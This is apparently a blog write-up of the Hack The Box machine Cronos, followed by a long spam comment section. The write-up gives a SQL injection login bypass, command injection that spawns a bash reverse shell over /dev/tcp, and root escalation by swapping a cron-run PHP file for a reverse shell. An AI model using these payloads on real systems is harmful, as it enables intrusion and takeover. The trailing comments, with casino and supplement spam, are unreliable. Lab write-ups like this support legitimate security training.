Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.

As always, we start with an all port nmap scan: nmap -p – 10.10.10.13

Pretty standard, so let’s see if we can determine versions and see if we have any scripts available: nmap -p 22,53,80 -sC -sV 10.10.10.13
So we have a website running Apache, let’s bring up Firefox and check it out.

Let’s see if we can do some enumeration with Dirbuster: gobuster dir -u http://10.10.10.13 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
After letting that run for a bit nothing exciting came up:
Now let’s try some DNS Enumeration: host -l cronos.htb 10.10.10.13


Excellent, there’s two sub domains: admin.cronos.htb and www.cronos.htb. Let’s update our /etc/hosts file with this information.
Once we save that file we can bring up our web browser and navigate to http://admin.cronos.htb and we see that we get a login page.

I initially tried several SQL injection payloads here at first. One finally worked: ‘or’1’=’1’;– – and I put it in both the username and password field. This page is a great starting point for different SQL injection payloads: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL%20Injection#authentication-bypass

So playing with this it looks like it’s a tool for code execution. You sometimes see these in web pages for tech products like firewalls and stuff.

Let’s try running something else, like ls; ls -la

The fact that we can stack commands with a ; is awesome (though bad for the user). We can utilize this to get a shell on our target: ; /bin/bash -c “/bin/bash -i >& /dev/tcp/10.10.14.18/8080 0>&1”

So once we setup our NetCat listener and then run the shell above…we should have a shell

Enumeration – LinEnum.sh

We’re going to Enumerate with LinEnum.sh, which we can get from here: https://github.com/rebootuser/LinEnum/blob/master/LinEnum.sh
We’ll use WGET to download it: wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh

And then we’ll use the Python SimpleHTTPServer to transfer it over to our target machine:


And then we’ll execute it with bash LinEnum.sh -t
There’s a lot to go through here, but one thing that’s always worth looking at is the Crontabs (hint due to the box name?).

We see that we have a cronjob at the bottom run every minute of every day as root (last line in the cron jobs). It looks like the path is /var/www/laravel/artisan
Let’s start by catting this file: cat /var/www/laravel/artisan

So it looks like the file that’s used for the cron job is a php file. This should make it easy for us to use the php reverse shell from PenTest Monkey: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

Let’s download this to our Kali box and then update it with our Kali machine IP and port we’re going to listen on:
Now, since we already have our SimpleHTTPServer up, we should be able to just wget it: wget php-reverse-shell.php

Move the file to the /var/www/laravel/artisan directory (and thus overwriting the current one): mv php-reverse-shell.php /var/www/laravel/artisan

Quickly setup your NetCat listener, and wait:

A quick whoami reveals root, and you can navigate to /root to get the root flat.
In the awesome design of things you’ll secure an A for hard work. Where you confused everybody ended up being in all the details. As it is said, details make or break the argument.. And it could not be much more correct right here. Having said that, allow me say to you what exactly did deliver the results. Your text can be really convincing and this is probably why I am taking an effort to comment. I do not make it a regular habit of doing that. 2nd, while I can notice a jumps in reasoning you come up with, I am definitely not sure of how you seem to unite your points which make the final result. For right now I shall yield to your issue however wish in the future you actually connect your facts much better.
This really answered my problem, thank you!
Este site é realmente demais. Sempre que consigo acessar eu encontro novidades Você também vai querer acessar o nosso site e saber mais detalhes! conteúdo único. Venha descobrir mais agora! 🙂
Heya i am for the first time here. I found this board and I find It truly useful & it helped me out a lot. I hope to give something back and aid others like you aided me.
I love reading and I conceive this website got some really useful stuff on it! .
Currently it sounds like Drupal is the preferred blogging platform out there right now. (from what I’ve read) Is that what you’re using on your blog?
Right now it looks like Expression Engine is the best blogging platform available right now. (from what I’ve read) Is that what you’re using on your blog?
Hi, i feel that i noticed you visited my website thus i got here to “go back the want”.I am trying to to find issues to improve my web site!I guess its adequate to make use of some of your ideas!!
As a Newbie, I am always exploring online for articles that can be of assistance to me. Thank you
I believe this web site holds some real wonderful information for everyone : D.
Hmm is anyone else having problems with the images on this blog loading? I’m trying to figure out if its a problem on my end or if it’s the blog. Any feed-back would be greatly appreciated.
Hi! Someone in my Myspace group shared this site with us so I came to look it over. I’m definitely enjoying the information. I’m book-marking and will be tweeting this to my followers! Excellent blog and terrific design and style.
Its such as you learn my mind! You seem to know so much about this, such as you wrote the book in it or something. I feel that you could do with a few to pressure the message house a bit, however instead of that, this is magnificent blog. A fantastic read. I’ll certainly be back.
Everything is very open and very clear explanation of issues. was truly information. Your website is very useful. Thanks for sharing.
There is noticeably a bundle to know about this. I assume you made certain nice points in features also.
ngyjom
Nice read, I just passed this onto a friend who was doing some research on that. And he just bought me lunch since I found it for him smile So let me rephrase that: Thank you for lunch!
Appreciate it for helping out, wonderful info .
9h4ax0
nu95f0
**glucore**
glucore is a nutritional supplement that is given to patients daily to assist in maintaining healthy blood sugar and metabolic rates.
Thankyou for all your efforts that you have put in this. very interesting information.
There is evidently a lot to realize about this. I feel you made certain good points in features also.
hey there and thank you for your info – I have certainly picked up anything new from right here. I did however expertise some technical points using this website, as I experienced to reload the website many times previous to I could get it to load correctly. I had been wondering if your web host is OK? Not that I am complaining, but slow loading instances times will sometimes affect your placement in google and can damage your high quality score if advertising and marketing with Adwords. Anyway I’m adding this RSS to my email and could look out for a lot more of your respective intriguing content. Ensure that you update this again soon..
Write more, thats all I have to say. Literally, it seems as though you relied on the video to make your point. You obviously know what youre talking about, why waste your intelligence on just posting videos to your blog when you could be giving us something enlightening to read?
I’m still learning from you, while I’m trying to achieve my goals. I certainly love reading everything that is written on your blog.Keep the tips coming. I enjoyed it!
It’s arduous to find knowledgeable individuals on this matter, however you sound like you know what you’re speaking about! Thanks
Nicely done
Diese Events bieten sowohl wettbewerbsorientierte als auch zufallsbasierte Gewinnmöglichkeiten, die den Nervenkitzel erhöhen und ein starkes
Gemeinschaftsgefühl unter den Spielern fördern. Vegadream steigert das Online-Spielerlebnis durch spannende Turniere und Gewinnspiele in Form von Lotterien, die
für zusätzliche Spannung sorgen. Wir nutzen modernste Verschlüsselungstechnologien, um Ihre
persönlichen und finanziellen Daten zu schützen und bieten Ihnen eine
Reihe von Werkzeugen, um die Kontrolle über Ihr Spielverhalten zu
behalten.
Trotzdem haben immer mehr Online-Casinos einiges in Sachen Spielerlebnis
zu bieten und bauen eine erstklassige Atmosphäre
auf. 28 dieser Casinos befinden sich direkt auf dem berühmten Las Vegas Strip, der für das bekannte Bild der erleuchteten Stadt
zum Großteil verantwortlich ist. In der alten Innenstadt von Las Vegas ist die
Fremont Street eine reine Fußgängerzone mit allen möglichen einzigartigen Sehenswürdigkeiten.
References:
https://online-spielhallen.de/kingmaker-casino-test-spiele-boni-auszahlungen/
Suchen Sie in Deutschland nach zuverlässigen Partnern, um verifizierte Codes zu erhalten. Um Sonderangebote auf der Princess Casino-Plattform zu
erhalten, müssen Sie bei der Anmeldung oder Einzahlung normalerweise einen eindeutigen Code eingeben. Dieser proaktive Ansatz
stellt sicher, dass Sie problemlos an etwaige Gewinne gelangen können.
Das Double-Chance-Feature bietet dir eine erhöhte Gewinnchance für einen Aufschlag von 25% des jeweiligen Einsatzes.
Der Kundensupport steht ebenfalls jederzeit bereit,
um Probleme zu lösen.. Ich habe einmal ein wöchentliches Einzahlungslimit gesetzt, um mein Spielverhalten besser zu kontrollieren. Princess Casino bietet Funktionen wie Einzahlungslimits und Selbstsperren. Egal
ob ich mit Visa, Skrill oder Neteller einzahle, mein Guthaben ist innerhalb weniger Sekunden auf meinem Spielerkonto.
Gelegentlich bietet Princess Casino solche Aktionen an. Ich habe als VIP-Mitglied schnellere Auszahlungen erhalten.
References:
https://online-spielhallen.de/beste-paysafecard-casinos-2025-schnell-sicher/
I am not rattling great with English but I come up this real easy to understand.
Hi, Neat post. There’s a problem with your web site in internet explorer, would check this… IE still is the market leader and a huge portion of people will miss your excellent writing because of this problem.
Great work! This is the type of information that should be shared around the web. Shame on the search engines for not positioning this post higher! Come on over and visit my site . Thanks =)
Hi there, I found your web site via Google while looking for a related topic, your web site came up, it looks great. I have bookmarked it in my google bookmarks.
Have you ever thought about writing an ebook or guest authoring on other blogs? I have a blog based upon on the same ideas you discuss and would love to have you share some stories/information. I know my viewers would appreciate your work. If you are even remotely interested, feel free to send me an e-mail.
fantastic post.Never knew this, appreciate it for letting me know.
I needed to send you that little remark so as to thank you so much again for your personal nice concepts you have documented in this article. This has been surprisingly open-handed of people like you to offer unhampered what exactly most people could possibly have offered for an e-book to get some dough for their own end, even more so given that you might have tried it in the event you desired. These tips in addition acted to be a easy way to understand that someone else have similar dream just like my own to realize good deal more with reference to this condition. I am sure there are many more pleasurable opportunities in the future for individuals that find out your website.
northern quest casino spokane
References:
https://boxmyorder.com/
References:
Zuma slots
References:
winterfriend.com
I got what you intend, thankyou for putting up.Woh I am pleased to find this website through google.
You are my aspiration, I possess few blogs and infrequently run out from to post .
I absolutely love your blog and find nearly all of your post’s to be just what I’m looking for. Does one offer guest writers to write content in your case? I wouldn’t mind producing a post or elaborating on some of the subjects you write about here. Again, awesome blog!
Magnificent website. Plenty of useful info here. I am sending it to some friends ans also sharing in delicious. And naturally, thanks for your effort!
**gl pro**
GL Pro is a natural dietary supplement formulated to help maintain steady, healthy blood sugar levels while easing persistent sugar cravings.
I’d have to examine with you here. Which is not one thing I usually do! I take pleasure in reading a post that may make folks think. Additionally, thanks for permitting me to comment!
excellent post.Never knew this, regards for letting me know.
I like what you guys are up too. Such intelligent work and reporting! Keep up the excellent works guys I have incorporated you guys to my blogroll. I think it’ll improve the value of my website :).
Your article masterfully demonstrates that sustainable growth requires balancing visionary goals with practical, grounded steps, and I deeply appreciate how you weave these complementary elements throughout your actionable, insightful, and reader-centered guidance.
37uylu